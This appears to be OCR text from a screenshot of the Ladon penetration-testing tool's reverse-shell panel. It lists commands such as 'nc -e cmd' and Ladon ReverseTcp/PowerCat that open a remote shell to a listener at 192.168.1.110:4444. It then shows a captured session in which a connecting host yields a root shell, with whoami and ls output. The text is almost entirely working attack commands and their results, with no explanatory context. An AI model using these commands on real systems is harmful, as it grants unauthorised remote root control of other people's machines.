 Ladon
Scan Shell Netcat Wiki About
NC Client
Reverse: nc -e cmd 192.168.1.110 4444
Reverse: Ladon ReverseTcp 192.168.1.110 4444 nc
Reverse: Ladon PowerCat 192.168.1.110 4444 psh
ListenPort: 4444 Listen
From 192.168.123.203
CmdLine: Execute
Listening on port 4444
Connection from 192.168.123.203
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@a4fe4cc949a3:/opt/jdk# whoami
root
root@a4fe4cc949a3:/opt/jdk#
root@a4fe4cc949a3:/opt/jdk# ls
COPYRIGHT
LICENSE
README.html
README_ja.html
README_zh_CN.html
THIRDPARTYLICENSEREADME.txt
bin
db
demo
include
jdk1.6.0_20